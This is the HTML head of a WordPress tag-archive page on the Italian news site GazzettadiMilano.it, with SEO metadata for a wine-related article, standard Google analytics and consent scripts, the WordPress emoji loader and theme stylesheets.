

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/www-villavenier-com/
body_size: 30252
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>www.villavenier.com Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2019/08/Ferrari.jpg"/>
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="400" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-08-08 11:06:36"/>
<meta property="og:article:modified_time" content="2019-08-08 11:15:21"/>
<meta property="og:article:tag" content="agroalimentare"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="bollicine"/>
<meta property="og:article:tag" content="enogastronomia"/>
<meta property="og:article:tag" content="ferragosto"/>
<meta property="og:article:tag" content="food milano"/>
<meta property="og:article:tag" content="giornale on line milano"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="quotidiano on line milano"/>
<meta property="og:article:tag" content="statti.com"/>
<meta property="og:article:tag" content="www.argillae.eu"/>
<meta property="og:article:tag" content="www.cantinagnavi.it"/>
<meta property="og:article:tag" content="www.ferraritrento.com/it"/>
<meta property="og:article:tag" content="www.giannitessari.wine"/>
<meta property="og:article:tag" content="www.iborboni.com"/>
<meta property="og:article:tag" content="www.poggiolevolpi.it"/>
<meta property="og:article:tag" content="www.stefanomilanesi.com"/>
<meta property="og:article:tag" content="www.villavenier.com"/>
<meta property="og:article:tag" content="www.viticoltorilenza.it"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2019/08/Ferrari.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/www-villavenier-com/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/www-villavenier-com/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/www-villavenier-com/","url":"https://www.gazzettadimilano.it/tag/www-villavenier-com/","name":"www.villavenier.com Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/www-villavenier-com/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/www-villavenier-com/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/08/Ferrari.jpg?fit=680%2C400&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/www-villavenier-com/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/www-villavenier-com/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/08/Ferrari.jpg?fit=680%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/08/Ferrari.jpg?fit=680%2C400&ssl=1","width":680,"height":400},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/www-villavenier-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"www.villavenier.com"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; www.villavenier.com Feed del tag" href="https://www.gazzettadimilano.it/tag/www-villavenier-com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/9074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
